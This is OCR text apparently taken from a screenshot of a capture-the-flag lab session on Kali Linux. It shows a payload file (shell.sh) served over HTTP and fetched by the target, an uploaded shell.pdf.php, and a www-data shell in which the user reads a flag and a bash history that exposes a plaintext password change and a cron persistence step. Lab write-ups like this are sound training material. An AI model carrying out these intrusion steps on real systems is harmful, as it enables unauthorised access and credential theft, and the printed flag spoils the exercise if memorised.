 Burp Suite Community E...
Mozilla Firefox
*Untitled 1 - Mousepad
medusa@kali: ~
08:25 PM
medusa@kali: ~
File Actions Edit View Help
└─$ nano shell.sh
┌──(medusa㉿kali)-[~]
└─$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.137.71 - - [20/Aug/2022 10:46:27] "GET /shell.sh HTTP/1.1" 200
-
┌──(medusa㉿kali)-[~]
└─$ clear_
shell.pdf.php
www-data@b2r:/var/www/html/cvs$ cd /home
cd /home
www-data@b2r:/home$ ls
ls
lachlan
www-data@b2r:/home$ cd lachlan
cd lachlan
www-data@b2r:/home/lachlan$ ls
ls
bin
user.txt
www-data@b2r:/home/lachlan$ cat user.txt
cat user.txt
thm{af7e46b68081d4025c5ce10851430617}
www-data@b2r:/home/lachlan$ clear
clear
TERM environment variable not set.
www-data@b2r:/home/lachlan$ ls -la
ls -la
total 36
drwxr-xr-x 4 lachlan lachlan 4096 May  5 04:39 .
drwxr-xr-x 3 root    root    4096 May  5 04:38 ..
-rw-r--r-- 1 lachlan lachlan  168 May  5 04:38 .bash_history
-rw-r--r-- 1 lachlan lachlan  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25  2020 .bashrc
drwx------ 2 lachlan lachlan 4096 May  5 04:39 .cache
-rw-r--r-- 1 lachlan lachlan  807 Feb 25  2020 .profile
drwxr-xr-x 2 lachlan lachlan 4096 May  5 04:38 bin
-rw-r--r-- 1 lachlan lachlan   38 May  5 04:38 user.txt
www-data@b2r:/home/lachlan$ cat .bash_history
cat .bash_history
./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\nthisistheway123\nthisistheway123" | pas
swd
ls -sf /dev/null /home/lachlan/.bash_history
www-data@b2r:/home/lachlan$ _